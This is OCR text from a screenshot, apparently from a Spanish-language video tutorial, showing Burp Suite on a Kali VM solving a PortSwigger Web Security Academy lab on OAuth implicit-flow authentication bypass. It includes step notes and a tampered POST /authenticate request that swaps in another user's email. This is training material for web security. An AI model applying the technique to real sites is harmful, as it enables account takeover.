 KALI 2021 - VMware Workstation
File Edit View VM Tabs Help
Home KALI 2021 Windows 8.x x64
Burp Suite Community E... Authentication bypass vi... root@KALI: /home/oum... 12:01 PM
root@KALI:/home/oumuamua
File Actions Edit View Help
# cat lab1
LAB 1 Lab: Authentication bypass via OAuth implicit f
Credenciales
USER: wiener PASS:peter
Para realizar esta practica deberemos configurar dent
la opcion del Proxy hacia la IP 127.0.0.1 que es nues
///En caso de no saber como configuar el navegador ve
"Primeros pasos BURPSUITE" en el canal\\\
Laboratorio
*Inicializar BURPSUITE
*Ingresar credenciales en el BLOG (Para este laborato
*Verificar que esten llegando las peticiones a BURPSU
*En la pestaña de /authentication darle doble clic, d
aremos la opcion "Send to Repeater"
*Seleccionaremos la Opcion
*Dentro del codigo modificaremos el email con :carlos
*Daremos click en Send para verificar que no haya err
*Daremos click derecho y selenccionaremos "Request to
*Donde nos aparecera una ventana con una URL, le dare
*Abriremos una nueva pestaña en el navegador y pegare
Resultado: nos mostrara nuevamente el BLOG donde al s
un nuevo usuario correspondiente al correo que intodu
BurpSUite
(root💀KALI)-[/home/oumuamua]
#
2 - Temporary Project
Burp Project Intruder Repeater Win
Sequencer Decoder Extender Project options User options
Dashboard Intruder Repeater
1 x ...
Send Cancel < >
ps://ac8a1fc21e3a601a8012425800030055.web-security-academy.net
Request Response
Pretty Raw \n Actions
1 POST /authenticate HTTP/1.1
2 Host: ac8a1fc21e3a601a8012425800003
3 Cookie: session=GnVKpl8ucb4Ex6hIep
4 User-Agent: Mozilla/5.0 (X11; Linu
5 Accept: application/json
6 Accept-Language: es-MX,es;q=0.8,en
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8a1fc21e3a601a8
9 Content-Type: application/json
10 Origin: https://ac8a1fc21e3a601a80
11 Content-Length: 111
12 Te: trailers
13 Connection: close
14
15 {
"email":"carlos@carlos-montoya.n
"username":"wiener",
"token":"vIQBXnMw5I_FBcnQ9ktBg7M
}
Search...
Done
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
In original session
In current browser session
Remove Add...
okies (1)
VALUE
GnVKpl8ucb4Ex6hIepNFp7jNxz4YL4gU
Remove Add...
aders (12)
VALUE
ac8a1fc21e3a601a8012425800030055....
session=GnVKpl8ucb4Ex6hIepNFp7jN...
t Mozilla/5.0 (X11; Linux x86_64; rv:89.0...
application/json
nguage es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
coding gzip, deflate
168 bytes | 288 millis
olved
| Log out
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar
ESP
12:01 p. m.
30/04/2021
1